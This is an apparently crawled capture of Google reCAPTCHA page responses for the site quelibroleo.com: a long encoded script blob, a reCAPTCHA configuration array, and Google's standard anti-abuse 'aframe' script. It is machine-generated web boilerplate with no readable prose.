iUj3DtmTCtcOBXcOew55uwobDhMOzwpLDt8OxEmIuak3DjxwNwrTDpWsIDcOgF8KFwq/DgsK7wpfDpcKdwrUVWsOvw7jCn8KuXMKzw6wLasKhw4TCncORFsK3PQHCiz/DicOww4RqYkYyU8KJw4HDv8K7wpVVw7Z5w6Mrw7JVwooQw6d1HcK/SXIswq/CoMOswrbCocOfTEU2wo/CvMOow7hLe3jCiMKHwp0NWMKhWANRaMKiIz52w6hWH8OSJAZ8c8KnwptyDsKabjvCil8bw4tswpnDvsOfw5jCrWTCm8KtEsKHwrvCrcKPcAPDosKewq3CsyPCnFAxw7LDpCMvw5dsYRnCsMK1wrDDqnLCokfCtsK7woVsw4Eaw4QLwo84wrHDoSsMNsODRMO/w4LClwFJw4hUwr8DHsOLwprCnhbCmcK1J8ORVsKkwqDDuk7DgAZmwpLCssOtw7Uqwo9Xw5rCjsO+fwbDr2tdM1vCnA3CrDbCtS14KDTCpsK+ATZAwqbCrG/DjsOLDcKZAkleWcO5acK/w7nCh13CssKwGMOVw73Cj8Kyw79tDGPChMKUw5Rqw4HDqsO5H8KpYsK8wqvDucOKw4soWMOmScKLc8OvwoYkw7NXaH9hejnCh8KHCWnDncOew7lLw5TDrsO+Y2PDoHpTwrfChBEUCmI5M8K7cMKTa31iw4jDjEJhw5/CrBcJCMK9Yy/[base64]/DrDXCh8OvwoNieV9uw4h7R8K0RVQvwr9NNMKDwojCimJEKcK6ScOpc8O6BcKpEgDDkQfDqcKPZMO+P0FuwoNffyDCvsKywrAYD8K9MsKew6vDsiXCnA7DqCZNCsKUFsKlwq/Dh1rCkQVrVSzCkxQzw5gVw5dXw6nCq3bDmcODLxvDkcORwrRNQMKZwq7DpkbCusKTwqclw69dVcKCfMOaM8KTfMKxJsOTW2TCl3DCo8OVw6/CviDCgSkGw4cKaEfDgMKsw7zDlcOiahvDuiHDqsKQw4rDu3RBRcK6wrRHw77Ch3/DrsKTwrxJwrcpZHbDqwgiVB3Dg8O/UMOaP8KMwr3Ctz8oYcOIwqsqw6jCpCo5ZsOewrM9wonDlcK7w5NHw4M2BAtTw652LSvDtcO5w5AYwq3Dt0MWwo4uEHlSZgvDvFwnwqrDm8KeQ8KuHcOObCrCpMKTw6nDj8K4w5Yewp5JHTHCoDbDqzF5w4/Ds1soD0TDtVhvdzk0w67DscKVw6hRw77ChMO2BsO0BMKnPMKqYk9IwqjDtBfCsQ/DsijChGDCgcKjO8O1X3AOPk5WLsO3w41cw5dvXMK8wrTCr0cLPBEFw5bCvhtSWjLCti41w7bDnRcYFcK/acKywrzDpUJWwqcTw47CnMKPwp3CmyQawo1swrJRwrbDoEdvw4g0WgUww6xvGcKSw7jCtn8Lw6JhFcOjwrDDm8OPwoHDpTtlEVtRHibCgMK5XT7DtR5HeMO/JcO3w5IZw7bDr8OfCWtib8KAXMOWZ8OEw5Qawp/Dm8O8JMOzH8KjwopCUGdZw58pw6Q2ZydWQm/DsMO9S3TDscOlw47CkRvDq8KGwrbDihM/[base64]/Ct3RRGgLDmMO2Nlk0wocMw7J8ZzTDkTPDr8KXw71/[base64]/GcKbw7bChMOvYsKDYmxuw4jDssK/HMKlesO4SGPDjxTCpsODwo/Dj8OoZy9Ww7XCrcOYwqR5w53DlsOLwqLDssKzeHjDpU3ClE3DuGHCrsKibmHDknYmTcObw5sMEsO/QMK5w78Mw43Dh3/CiAA1w4TCosOfw7Mlc8KaFDYWCsOcOGPDo2DDqsKANQMAeMOeZBM/[base64]/LMKgfFAOwrjDlxzCpMK/TcOyB8K/[base64]/CkcKew4MDJ8KVw4rCtMKpC8KCw6LCmsKZwqzCrmgGM8K8wrtYw7lUGcK2wofCmMKDEC3ChMKWCCPCn8KODQjChMK0w6/DsivDogPCosKUwppYwrzDgMORdkLCjBbCuSDCn8O/wrPDj0rDqjIzwr1mKsOgAsKhw4zCoWbDvTjDkGXDkh1aW10BwpZFwrbDhCBtc8OtFMKEw6kSOWguwrQrK2DCgX/CpsOMwrvClcOOwogawrAvwotWfsOewqA2wqDDqcKzw6UEw7DCvcODWcO3VMO4AMOpa2kmwrNFwqV5J8OHwrwjWFrDicK6PMKWPQnChcOAw4zDiDrCg8K9w7kKw4o9wp8rw6vChCg1A8KscUlPWsK9w75tBBkDwq3CpBHClGdyw7zDnnnDvFPColUFw7w6wqTDumdJGG/DqXLCk8KZw4djw5VHNsKYw6XDsXXDncODwqFAw4bDr8OAw6DCh3zDkcKqw6ARZsOqagjCqsOIw5tySWNxw7YkTcOwwqDCuX3DtMOJw7zCkBTCicOpcErDnGHCuTzChTViIsKyQsKxf8KTd8KYw5tJFcKdZ3RNwrp4FsKGw7/DqhkFEXsgRlggw4HDm8Kww7hvcMOCFio5QjZVesKPA1R5KCZzDApTwoJubMOvw7UEwrrCsMKDwr5mOCh1HsOXw41hwo/DncOTaMO0bcOkw7nCocK9PQ8pw4TCm8KQOsOHYcOgwqrDhcOMw4BeFEYYa8KqUyNwOngbw6XCr8OqLEtzFlxKJMKQwp1Pw6tpw6Ewwrw5w77CuVxpPcOIw6ddVcO/wpPDgC00w5rDkE/CscKRWn3Cs8OsFikew7RAw6pFw4wAf8KTe8OlD0/Cs8OrP8OLQ2g9fMOwwo4Rw6JZdcOMWXwrwrHCjGloLcKxNE/DkBPCvcKww6/[base64]/[base64]/[base64]/w67CjcOlEjEvw7HDimBLYALCoMKCwpDCp8Kaw4DDhsKowqHDnsOmwp1fY2nCrsKqNXgCLsODw5Eow4/DssO7w5LDp0DDoMKywpLCnsOcwpUEesOeLy7DiMO0WsOoRMOww4rDkywUwrdswpUPRsK6FEzDlsKRw6/DoyDCocKDw43ClsK0FU0zw5bDoMOIw6rDrWoDw658c8KRw7g+IsOUwrhUwrlYQEN/[base64]/DkgV9CMOZSAXDjMKiwppYeg1vwr0fwpMiL1TCjMKFfHUOPW8awq3ClcKsHm7ChiHDvCEwFMOOcsKzwrltwrjCksOSwoTCgMO5w6hsOsKzwrZPa8Kcw67CqmHDk8O7wpXCp1UTw4PCglDCtwTCn8O8XjvDiFZDwrLCpFRiwpzDm8KFw7/ChWrCpsOpwpQDwqTCnwvCuMKVL14rw7HCkGvDqMKSccKlX8OHDyTCq2lnSMKuV8OaWxbCksONwpJgOn/CrU8KScOBw43CnsKZAsOGNsOCNsKsw4XCp03CujTDtsK0UMKFwoxkwrvDvT5mb2jDhwjCon5rUxFNw5LDhlDCjMOGLB/CtMKiYcOffMO4diHCpcKawrzDtcKVLSDCrEDDhHBQw63Cu8KUw5DCtMKXwqR+bQDCusKawpQuN8OQw4/DihXDrMOEwqvDgQxWcsOQw4sfEsK9wqjCknlrHEHDjRU2wqbDscK/w6otYjzCrCNww5TCl1MlN3PDu0ZoQcOOwoBiE8O2dSptw7nCn8KEw53Do8ONw5fDo0LDl8OswpDCuBzDicK7w4/Ck8Khw6N6FSXDmsKow5fDksOLDBc/C0zDosOEw5g4f8O3Y8OUw6hXacKaw5Jhwr7Cj8Olw5fChcK2wpHCm1vDr3rCqEDDrsOTf8K3XsOHWsOzwr/DncOoMlHCr18twp89wpBfw5rCv8KawoFZwrPCt1MXIXQ7wpMJw5fDvivCt1txwpXCmwZ+CWrDnml2w7HCrj7Dt8OAbUE7NsOVw6/CpcK9w58JHsOaw6bCsxfCjCLDqHAVw7s8S395w4hVwoYWwodzFMKqbSDDjMORegTDjnfClF7Dv8K6eR8zw73CgcOBVz7Dv8KFQcKdw6A6WMOxw5gdelRGXzMiwo7CnMOle8O7w7PDksOnd8Oqw61XJsOoDUnDvkDDsG/[base64]/DnTXCqV7Cn8OrX8OrDcKSwpnClcKjwpUvwpbDh8KUPMO7w6Vdw7J8QTsVCQYYwr/[base64]/[base64]/wqbCqzDCgnYRYcOdZ3PCpcK5wq1Rw5PCisKCwqnDpFMvw61Dwr3DrH7CmCN3EXRbH8ONwpvDn8OxAcOSfcOMZ8KNMS5vAgM2XsOuwqMvX3vDjsKswqnDpXM1w63DsU5MG8O/[base64]/CgsKhLXbCt8OBFz0lwobConbCv8Kswp/[base64]/DlsOkIcOkBsOXXxXDpcOqworDr8Oiw4HDt8KjCFHDnDlkw4UiNcOgZcOUaC7DmDF8egAqw6jClkggYx9+XMK9L8KewqoXwqV2JMKOZzLCgUTDi8OAR1XDpUlEBsKLwofCnUDDuMKhw71CYgDCgsOKwqPCrUYkwqTCqUfDoMO/wo/CrmLChgnDvsKqw50uXMOmQMOqw7t9anjCp2UQccO8woglwoTDo1vDlR7DksOVwp7CjG/[base64]/DoHTDgMOGwqUfTcKRJQvClUkrd3HDrMO8OcK2w5NHeHHClyIuWMKVw7zCqsKtw43ChsKhwr/ChsOPIDHClsKtc8OhwqDCtyQcLcOGw6TDgMO4wqHCoxjCkcKvTnVbIsOVSMKGXCM3Z8OtJRrClMK6DAkFw6IPZ3h3wqfCmMOuw67Dq8OeTx1qwpAuwrQSw7TDnBcvwrIcwpvChsOPSMKHw7rCi0TCs8KuPjsqRMKQwpXCoVAfaw/[base64]/CvMKAPzxGwo1FXxE5w4/DuTs/w4oBw4obW8Kja10GwrBYBcKLw6gFCsKhwoHDp8OwwokWwprCrcOGRMOew7bDnsOUG8OidMKPwp44wprDh3tpCk7Dmx4iRj/Cj8KOw4/DuMO9wqjDg8OLwqbDvWl8w5PDmsKQwqvDsGEQD8OiX2tVfxbCnG/[base64]/Dp8O/eSvCvxgFwprCt3B1WcOrwrg/TGzDpMKfdGDClcK8eMKzEMOEPsK4OjDCg8OgwobDgcOvw4XDuAxDw6g8w5tUwp8SfMKfwrkze2jCi8OAYlrCpBN+KAIwETLDl8Kgw7/ClcOywp3ClVLDvTVtLD/CgFUrHcKTwpzDlcONworCpsODBsO2WCLDtMKVw6sqw4VMNcO5T8OnT8KiwrhLBgxJacKlXMOuwrHCuHRIJUXCosODJj9lWMKoIcO6Dg5MM8KFwrgOw7JIEk/CsWEVwpLDlRZWcBJYw7XDmMKLwpYPLHLCuMOiwqcTeydwwrgjw6VyCcKRTGjCvcOowovCsykeDcOAwoM+wo5ZUMOLJ8OAwp4/EWw3B8K5woLClHHCmioTwotOwoDCrsKswqtCWUnDo0kpw41ZwpXDv8O4PRo5wqnDhDAkXFwMw7PDvcOfTMOqw4fDi8OSwp/DicO5wroBwpNrCSFAFsO4wqHDm1YDw6/[base64]/WGnCmnhMKkBiw4UnJ8KXw5lmwqlAwqvDvcKqKMOpCy7ChFzDoF7DpsOVO10cw77CgsOKSWTCrkUQwpjCncKIw4fDmHw+wrg0AE3CucOFw4dAwq1cwqg/wqDCoQ7DpsOzXhnDg3wwPG3ClMOfw5/Dm8KoRgsiw5LDhsO2w6B7wpBZwpNqEA/CoxbDosOWw6XDkcKgwqhww5TDgkHCjDZpw4PDisKVe0lNw6Q+w5XDjkUTLMKdWMONRMKQbMKqwrzCqWXDpcOIwqfDkWwTLMK4fsOfG0XDuCxdXMKKccKTwrXCn34rVAnDhsKwwrTDvcKXw5tNeQbDhSvCnl4BYVxOwq5tNcKiw4bDisK/wqXCvMOCw4TCksKgccK6w7ASaMKBCg0Ea1bCuMOjw7YJwqo/w7YIT8OswrTDkTdawoInfzF5wpVKwrNoJ8OaZcKfw57DlsObw4l5wofCs8OywpfCrcKFahPCoRrDqE5gdj5RXRjCuMOKfMOBY8KEFMOCHMOWZMOuDcOUw4zDuBEgWMKsc2Icw7DCqBjClcOEwozCsiXDowYpw5ocwqHCuloCwpXCm8KmwpHDgyXDhXjDkR/Cn3c2w5rCsHNMGsKDWGrDisOERsKmw5rCkHA4BsK/fG7Cm2PCoTMLw5ZIw4zDtCDDvnLDq1DDhGpGTsO2BsK9OMKmcWbDlcOPwptow7TDqsKAwrbCksOxwrXCgsOHwpDDnMKrw54fRVZvGG/CusONJH1SwpJjw5EtwpzCv0DCjcOLGVDCmSTCuFXCnk5mNijDlwdeeCs/wrYJw70gRS3DpMKuw5jDiMO3ASd8w4gBH8Kvw50KwrhfT8Krw73Cig4fw75NwrfCo3FGw7hKwp7DmRvDqlzCm8Ozw6XCqMKbMcOuwqrDkmk9w60/[base64]/[base64]/CrMOzwqnDnQwYP1FrGFdpw6NOwpATw78ERsKowohpwrQCw4/[base64]/[base64]/LsKAw4Bcw5Bcw58kw7dvwpwqwoI2IFtJFcK8wo0cw4HCig8RQXMpw6zDu3Ezw4Zmw5EYwrTDiMO6w7zCt3Njw6QTecK0Y8O1EsOwWsO/FHPClygcRQdTwqXDusOfd8OCKjjDhMKyW8OSwrBww4nCoWzDnMO8wpfCtU7Cv8KYwpnCj1jDvEPDlcOPw7zDrsOAYMOFCsOYwqRJB8OPwqEow7DDtsKZZ8OBwp3DhHJxwqbDnE0sw4FpwofCmQ8LwqzDvcOMw7pSHcOrQcO3QW/Dth5RCEIzOsKqZcKHw7FefBXDjwvDjUjDtMOhwrzDtgQIwqXDk0HDpxLCv8KDAcOWbMKywrXDsMOAUcKOw7TCj8KlNMK4w6ZHwqASLcKbNMKJWsOpw450SUXCj8OHw6/Dq0BdV07CkMKpdsOQwptZYMK0w57CssK/[base64]/[base64]/DjRQxwodIw6rDgsOxwrvDtG/Dj8OGw4sfSX8dMwXCtHkdIQvDtjjCqhIeb8OBwojCo1TDkmxqYsOBw5hBAcOeBRzCtsOZwpZ/N8K4eVDCocOgw7nDv8OxwozCnSLCjVIUYBw0wqnDpcOBB8KIYk5FDcOJw6RnwoDCkcOSwq/DocO4wobDksKRM1rChUEewrZLw4LDksK6exfCiz5JwrQFw6/[base64]/ecKjwqYFFsKKY2ZRwpXDtsKTwrMgwrYHw45xIsODw5bCv8O0JcOsIEFnwq3CucOZw5bDvEvDpD/[base64]/Dg8KdwpMKw59KAnrCjcKXw7fDl1zCtsKcU8ObNC9bwrPCryMycjg5woljwo3CusKQwqvCvsOvw6jDsDfCkMKvwrxHw7Msw5U0QMKxw6HCpVvChgzCkUBEL8KlEcKIFGoZw6QzasKCwqghwoQEUMKTw5wAw4l1R8O8w4xZBsO/TsOrwr8Iw6kGbMOSwpBXRShcS2JCw443CC7DhHcGwqHCpFjCj8KHOhnDrsKTwqTCmsKwwr8xwqteHxZhPipxOMOGw6E0S08Hwo12Q8KMwp3DvcOzNi7Dr8KPw5FNIRzCgUAywpwlwqJDMMOFwr/[base64]/CjcOPwpEOw4geGsOywpQuD09BE8KOTx7DnQbCv8OkwrpRwphgwrnCvgvCtBkpeHYwMMO/w63Cu8OkwolTYGZXw4w+eFHDjCsiKCIVw6Rqw7EMNMK2IMK6J0TCmcKYb8KWMcK7WCvCm3kzbgMHwr4PwqobFwQTZlJBwrnCnsObaMKTw6vDg8KIVcKhwqXDiiorZ8O/w6cawoovTXXDpmzCkMKswofCj8KnwrrDlntpw6vDkUp2w6A1fGRzYMKyVsKBOsOywoPChcKqwr/CvMKyAUQpw7xiDcOjwoLCs3I1QsOEX8Oxf8OhwpDChMOMw47Dr0sYYsKeFcKZZEkNwp/CocOEN8KEbcKqf0kxw7fDsAgRPUwfw6jCnDTDiMKWw5fCn17DqMOWDxTCi8KONsKBwoHCmFVLQcKGMcO5RcK6RMOLw5nDg0jCpMOTIVkWwr0wWMOeKS44OsOjcMOZw7LDjMOlwpPCuMOBVMKYRQMFw7/Ci8KJw6t6wpnDs3XCrMK/wprCsArCkBrDt1lww7/CtW5Jw5nCtDfDp0NNwpLDl0fDr8OXU17Co8O4wp99bcK/MW4uL8KRw69/w4rCncKzw5zCvyAPasKlw5nDhcKTwrl0wroqUsKyeVfDrGDDocOUwpfCjMK4w5Vow77DsVnChgvCsMKxw4BjTEVGVXvDlUPCrDrDssK8wqTDgsKVI8OIRcOFwqwkIcK/wo9Dw7Vbwp99wrtge8Kjw4HCjibCrMKrc3UzfsKBwoTDkHVVw5lAEcKUWMODfy3CkVZnAmnCuh5Pw4ZHe8KdK8KvwqLDuVXCtR3DucKpXcOvwrTCt0PClUvClmHCjBhgIsKywo/[base64]/w7A/[base64]/O1zChsKacBQfwprDnMKWwrkrw4/[base64]/[base64]/[base64]/CusONKWbCk3nChsKgw4Nfw57DpsKBdMK5MRvDsMOsHm/Cp8OdwpfClcOUwrFIw73CsMKCRMKBYcKtSGDDqcO+dsKpwpQmdChew6fDksO2A2QdMcO3w6QewrjDv8OXbsOcw5spw7wvU0oPw7NOw74mCyJZw44Owp/CncKawqjDlcOlLGDDi0HDrcOuw64/[base64]/RsK9w6XCn8OXwoUuE8K0OMOHH29iKMK/VMKgRcKAw6QsTMOjwqLDvsKmW0/DgALDt8KMT8OGwoo6w5vDvsOEw4jCm8OuFUHDrMOFKVDDmsO1w4XCtMKQHmfCrcKvLMK4wrkIw7nClMKyXkbCvWN/OcKBwrrCmV/CimQHNiHDvsOMHGbCh1rCj8OlKBI9ME3DnAXCicK8VjrDkAbDj8OeWMOFw54+w6rDq8OrwpNkw7bDllJhwoLDuALCmQDDksO8w7opcALCtsKcw6XCoRTDkcKOCMOBwrUyJcOgN1bCoMKWwrjDsl3DgWJIwoQlPFs4ZGkWwp4UwqXCmE9yF8KXw7p7e8K8w4DChMObwr/Dqw5swrkow4skw7FxDhjDlzYMA8K8wovDii/CgxknJBTCuMOBOMOrw6nDpXjCgFlNw7ITwo7CshnDqATCgcOyT8OmwpgVGVnDl8OCO8KdYMKqU8OAT8OeScOgw7jCs0Vew7V/RhQdwr5ZwpAMFwd5D8KBHsK1w5TDlsK9cQjCuiwUTibDm0vDrXLCvsOZUcKtcBrDhCZGMsK+wqnDhMOCw48mUwY/wqsPaHnCtmhvwohew71lw7nCvXvDgsOiw5nDlV3DuH5FwonClsKHe8OyS1/[base64]/[base64]/LMKHw5RsH8K/woo2bGU/w7Y1wrolw4bDlgnDn8KZcl06woxZw5QwwoE5w40COsKMacO8UsODwqB6w5ElwpHDlnswwq5Uw7fCqA3CqRQ8dDNOw4ZXMMKvwpjClMOSwo/[base64]/[base64]/I0XDiMORw53DucONw6jDs2LDosKawrPCssOQw6sUf0jDu08ow5fDlsOaKMOpw6DDhBLCrUsiw5MtwrZqZ8OjwqrCkcOQUjArBiXDgXJ0wpPDpcK8w6gqNEnDkGp/[base64]/[base64]/w6rCn8ORSgfDmcKTw57DhMKiw5JxwpYNcXsEwqPDgEYJJcKxR8KbXMOKwr8sYDnCj05lH2JWwrzCoMKYw4lBd8K5PStYAgBkYcOYYQczPMKrZ8O2ECZCQMKuw4TCocO1wpnCgsKqYQrDosKHwrnCghY7w5pewqDDoF/DhD7DpcOnw5HCqnIYRWBzwrRLLRLCvirCh0tkektFHsOpecKPwprClFsUCRPCs8KOw47DpDjDmsKYwp/ClF50wpUbcsOyVzJMc8KbLcOCw7jDvlLCvHZ6C3PCgsONP3lyCl1Ew4jCm8OqPsOiwpMew7sMRVFfcMKufsKCw5TDu8KvYsKDwpUEwo7DqHXDvMOaw7zCqX4aw5QYw67DjMKOKkovPsOFLMKOKMOawptGw5lyCyvDpWk7acKrwocRwoXDqC/Duj3DtgHCn8O0wojClMONUREtUsO0w57Dr8Ktw7vCk8OvCEDCkEvDucObZ8KGw6dTwpTCscOiwrh/w4BdfzMjw5PCtMO3UMOQw6Uaw5HDp2nCmj3CgMOKw5fDp8O2X8KUwpM0wpbCicKjwpdiwpnCuzHDvi/[base64]/ChkFXwrTCkT7CoDgbwpoBwobDusOnwq/Clw4uRcOvX8KVcCBYXR7DsTPCjsOpwrHDoil3w7jCkMKuJcKvc8OSV8KzwrrCnkbDtMO4w5orw6t1wpXCiAnCixEUJcODw5fCpMKGwqA1f8Obwo3DqsOZEQTCsjnDqS/CglcLURTDoMO7w5FFKXvDglFtAl0qwpR3w7vCtA9mSMO8wrNEQcOnYAkMw7o/[base64]/CihzDtcK6RsKBYzXCrsOFw7PDok7DigIzwrJswpTDj8K7McKvXMOrdcOhw7J4w5Zlwo8bwqYww5/CiE3Dh8O4wrXDjsKiw5bDvcOuw4hACjTDuj1bw6gAEcO2wrVtE8OZezlawp8zwpgwwoXDqGLDpSXDnXbDgkciRShXPcKXRzDCnsK4w7lWcMKIXsOywoLDj2/[base64]/ZHxMBhnDjcO5wrnDkXXCtFNgEUxewq/DnDbDkwrCpsOkH0nDucO0eETCpcOHLhE8Uj1IGylqMhXCp2x6wrBHwrZREcOlAcKpwqXDt1JqDcOBYkvCj8K8wqrCosOew5HDl8O3w5nCqF3Dq8Kca8KuwqRtwpjCmWnDpQLDvWoHwoRAEMObT3/ChsKtwrtSRcK9RUrCrlFFw4nDp8OHEMKfwo5YWcOUwpBbVsO4w4MEEMKvGcOvSiZNwqzCvyjDkcOydMKNwr7CosO+w5k2w6jCnVPCq8O0w6DCiV7DsMKIwqxqw4jDkAlSw6N9XkvDvMKdw77Duy4SSMK+QcK2NAd6L0rDucKaw6PDn8KxwrJJwofDmcO/ZgMcwr/CmnXChMKEwpQmLMKhwofDkMKOKgTCtMOeSnXCmA0kwqbDgxIKw5hGwosvw5ACw4HDgMOUPMK0w6hLXj08WcO2w4VPwoE1dDteLg/DgkrCoG1fw6vDuhZ1Pmwnwo9pw6zDkcK8A8Kcw7HCu8KsQcOdGcO4wrcsw4PCgUF0woRawqllGMKWw5XCnsOoPn7CmcOhw5pUMMOlw6XCu8K1IsKAwqJte2/DvhwEworClxDDscOtMMO9Mx5gw7LChT8dw7dhUMKLakzDrsO4w5AiwoPDs8KBVMO7w6kVOsKEBcOuw7kTw6UCw6nCtcO5woIhw67CocK6wq/DmMOfJsOuw60UblJPeMKGS3fDvW3CuC/[base64]/w6o1d8Ktwr9bJMOwwpjCgHPCssOLUcOPIl7DsA0Qw7HCox7Dk2UswqInSA5cUjtWw7gSbgdTw73DgwkNYcOWWMK/[base64]/Ct3jCp8KkeAwxAF5cw5Jfwr9KTsOMw73CkWIDPhTDqcKKwrxjwqEuaMKBwr9jYnvCvA1MwpsJwrvCtBTDsnkfw5LDp33CvT7CvMOQw7EACiUBw79JMMKic8Kpw7TCjwTCkyTCjnXDtsOaw4vCm8K+a8OqT8Obwrl1wo8yGX1xScOvPcO8wosqV1E/[base64]/DswXDosKiw7UXwpbDugrDsQldYcK6wqxuwq7CiMKewpzCjSfDr8KNw7g/bhHCnMObw5DChFLDv8OWwobDqTvCtsKaVMO9f2wYP3/[base64]/Cq8K6acOFwo3DuUQGBQfCnMKxw6LCscKafDNbTRc2S8KLwq/Cs8KAw5bCmkjCuAHDssKdwoPDkWBsacKeTsOUSWFoe8O6wqQ8wrNRalLDuMOmZmJPDMKawprCmD5Dw7dlB0UDG0XCvj/Dk8Kuw7LDlsK3Bk3DgMKCw7TDqMKMaQFgJ0LCjcOnb1vCoiQRwqBtw6tcFG/DmcOww5hcM2lkIMKJw5NHEsKSw5ttd05QDSDDtVQ3R8OBw7tiw4jCg2LCpMOBwr1+SMKqTyJuaX4awqDDvsO3fcKvwovDpBZQbH7CkjQLwp1ywqzCgz5NDTNxwqrDtz0ifiEeKcOyQMOJw60CwpPDngrDtTt4w5vDnGgZw4/CploDOMOWwqR+w4XDjcOTw6DCjcKNKMKpw6jDkH8Yw5Baw4p+LsK3NMKCwrQ1TcOBwqYfwpNbaMOiw44qN2DDksOcwr8/[base64]/CtcO/w7vCvMKDU8O3cMKsInlkw6VEwqjCm3wxfMKZDELCm1bCrMKtZF7Ci8Krc8OhWlBvCsODG8KLAHLDkBFzwpAAw5ETWcOHwpTChMKzwqDDusOUw7wFw6hXw5XCoj3Cm8OnwqnDkRbCosO2w4o4Y8KPSjrCrcOfHcKSbsKJwqvCtj/CqsK6ccKXBkgbw4/DucKFw5glD8KLwp3ClUDDjMKuH8Kfw5pow5HCicKBwoDCl3FBwpc+w5XCpMO8EMK3w6LDvMO6T8OYFAN/[base64]/[base64]/ClHoqw5fDnRXDjsOSfiXCrsOaw6U9GMOqAsO/Z3TCiT4Mw5rDvRjCucKMw5bDj8KoZ3ZvwoMPw782KsKXAsO9wo/[base64]/DjMKuw7XDkWdCfcKkw6XDrmprwrrDhcOqc8Oza3XDowXDjCfCtMKtdEfCvsOcMsOGwpJ7CFEqTBDCucOOTxLDj2MSLDN6YQLDtWTDosKLAMK5AMKiU2fDkB3Coh/Dqmxvwqh8R8OlS8O7wr3DjRU6GSvCkcKIZ3AEw7twwqA9w78VaBcDwqkNIFPChgnCrG5UwoLCscK+wp1bwqHDgcO6e2wnUcKFbsOPwoVuUsO+w4BwM1MCwrLCrQgyecOyeMKDYMO5wpIPf8K2w4vCpyQKHB4LBsONA8KOw4wNMEjCqk0hMMOAwpDDiEDCiiFdwp/DsyjCqMKcw4/[base64]/[base64]/YVzDqcKzw43DsMKQSGvDhmAMU8KnC1vClMOvwpIEw6pNcykhZcKyOMOlw7vCocKSwrXCm8OgwozClkTDtsOhw41MMi3Ct1TCv8KhacO5w6LDiXp/w6XDsBQNwp/DjW3DgxsNTsOlwrQgw6QJw53CpMKowo7CunV6bCPDqMK+OkRNJcKkw40/OUPCv8OtwofCiDZlw6oCY2g7wrIEw7nCu8KswrUbwqzCq8KywqsrwqANw60FB0DDrBhNMgBJw6oGcklcOsOlwpHDoAYtdEk5w7bDrsKwKQU0RFgCwr/DgMKCw6/Dt8Oswq4Mw4/ClcOEwpUITsKiw53DuMK1w7HCk0xXw5bCnMKcRcOmIcOew7TDhsOHMcOHQzchZETDsDwBw6Ajw4LDoU3DvmXCp8OHwofDuSHDp8KPRCPDnkhZwqI/JMOEP1rDpkfCqXVTO8K8CzjCpktvw5fDlRwXw5HCkjbDvk10woVRbCkowr0Zwqt6X3PDpV1vJsKBw50Ww6zDgMKMJsOtRsKIw4rDiMKYW21sw7/DoMKpw49Iw43Co2bCpMOTw5dYwpRnw5HDscO1w6w2VhnClycjwrgcw7HDr8OcwqIlOVFowolzw77DhSrCqMOEw5odwr14wro/a8OcwpfCqVQowqdmPH89w5jDvRLCiS9swqcVw5rCg1HCgETDgMOIwq9WdcO/[base64]/[base64]/AcOAwq0zw5slwovCvVE7w7Fkw6U/Zm5FwrTCihdVTsOywqFnwoAjwqZ2V8KJwovDuMKjw75vcsOREhDDgw/CscKCwqPDhmzDu3nDgcKUwrfCpBHDhXzDkRXDhsOYwo7ClcO8UcKLw6EBYMO4SsKhQcK7NsKQw4c2w7scw47Cl8K/wp1gHsKhw6fDpSJxYcKTw4pdwognw5VIw7NtbcOXC8O3DMKpLw94TRplJRnDswbDuMKACMObwqtJbChnF8OYwq3DtjPDl0RsNcKmw67ChcO8w5jDrMKdOcOiw4/CsB7CusO/wpjDp2gWFMODwoZxwoQfwrxTwrc5wqppw4dQXllvMMKeRMK7w4UUOcK+wq/Dq8OHw7LDssKkQMK7KAvCusKsGREDNMOoYWfDpsKFP8KILgBBVcO4C2ZWwrLDixp7CcKdwqRxw4zCusKCw77CqsKvw4TCuy/ColrCmcK8OgIDAQANwp/DjnjDnlrCjwvCpsK1wpw0wr0lw5J6T2sUWCjCrH4Nwo1Rw7YWw5XCg3fDmi7Ds8OuTFtPwqLDh8OGw6HCmwbCtcK4T8OLw6xCwqEgQy5+VMOrw7bDh8OVwo/CmsKwEsOda0LCrUcEwo3Dq8OracKKwqtNw5pBZ8OywoFZGkTDo8Kvwr9bEMOFDXrDsMKMeR9wfSdBGlXCuWJkKVnDtsKDORB2ZsOKZcKsw7rCrFHDtMOLw6FHw5nCnBnCuMKvFXfCnsOBWsOKNl3DgiLDu0JhwoBKwo1bw5fCs07DkMO3SErDqcOxNG/CvHTDk155w4vDpBBjwph0w4/DglgSwr18SMKjNcORw5nCjTpfw5jCuMOEI8OdwrF5wqMww4XCmDYoMlDCvHXCq8Ksw6XDkwLDqnIWciIhHsKKwo5swo/Di8OrwrPDmXnCpg5Owr9AY8O4wpXDhcKvw6bCjBktw5h/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22errTlZAXeMCWny3+qfLpealvnQ16GNC3Sde2qYbn/YE\\u003d\x22,1,0,null,1,1768811041087,0,0,[187],null,[30],\x22RC-u2wSzhOFhL_WBA\x22,null,null,null,null,null,\x220dAFcWeA65s1hqJaqv7G3RysBOn1_0TqEPLeAVgdJdHck840O3Kwn6s4vjLCVcX3_hi_qdNNxmFtpHbYztKywKzwEsieC8ZLVl7Q\x22,1768893841239]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -281
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EdLcVtJEIZc3Lmfhg4KBOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768807445978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>